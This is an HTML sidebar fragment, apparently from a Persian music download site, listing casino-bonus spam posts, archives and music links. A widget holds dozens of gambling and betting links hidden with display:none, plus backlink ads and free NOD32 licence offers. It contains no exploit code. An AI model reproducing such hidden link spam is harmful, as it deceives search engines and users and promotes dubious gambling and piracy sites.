					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 252 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 390 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 401 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 408 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 429 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 430 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 464 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 465 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 479 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="بک لینک ارزان" alt="بک لینک ارزان" rel="follow" href="https://www.q2aplus.com/q2a/sultan/index.php?qa=5457&amp;qa_1=">بک لینک ارزان</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک و رپورتاژ برای کلمه کلیدی رگال لباس" alt="خرید بک لینک و رپورتاژ برای کلمه کلیدی رگال لباس" rel="nofollow" href="https://behtarinbacklink.com/buy-backlinks-for-the-keyword-regal-clothing/">خرید بک لینک و رپورتاژ برای کلمه کلیدی رگال لباس</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="لایسنس رایگان نود 32 ورژن 10" alt="لایسنس رایگان نود 32 ورژن 10" rel="follow" href="https://shop.natuland.net/shop/display_cart?return_url=https://clemsrvoutlet.com/">لایسنس رایگان نود 32 ورژن 10</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
